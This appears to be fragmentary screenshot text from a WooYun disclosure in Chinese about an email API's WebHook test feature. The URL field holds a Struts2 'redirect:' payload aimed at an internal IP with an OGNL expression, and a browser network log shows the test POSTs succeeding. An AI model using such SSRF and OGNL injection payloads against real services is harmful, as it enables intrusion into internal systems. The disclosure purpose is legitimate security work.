 WebHook 详情参考【邮件API】- WebHook详情
WebHook中用于验证signature的appkey统一为"test_appkey"。
我们会对用户提供的 URL 做检测. 需要此 HTTP 服务能够正确响应 get | post 请求, 并且保证返回的 HTTP
状态码 为 200
测试平台
post 到 URL地址
3.186.219:81/struts2/login.action?redirect:http://10.11.150.158/login.action?:%25{3*4}
测试 URL
收件人地址
请只填写一个的正确的收件人email地址，否则无法查看数据及提交测试
post 事件 post 次数 测试
请求 1 查看数据
送达 0 查看数据
Preserve log Disable cache
Name Method Status T... Initiator S... T... Timeline
testurl POST 200 t... jquery.min.js:4 1... 8...
testurl POST 200 t... jquery.min.js:4 1... 3...
testurl POST 200 t... jquery.min.js:4 1... 2...
testurl POST 200 t... jquery.min.js:4 1... 6...
4 requests | 776 B transferred
× Headers Preview Response Cookies Timing
1 test success
www.wooyun.org